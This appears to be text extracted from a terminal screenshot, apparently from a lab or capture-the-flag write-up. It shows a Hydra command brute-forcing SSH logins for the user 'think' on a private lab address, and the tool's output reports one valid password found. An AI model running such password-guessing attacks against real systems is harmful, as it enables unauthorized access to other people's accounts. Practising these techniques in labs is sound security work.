 ❯ hydra -l think -P jose-passwords.txt ssh://10.10.12.246
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-03 17:10:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://10.10.12.246:22/
[22][ssh] host: 10.10.12.246 login: think password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-03 17:10:39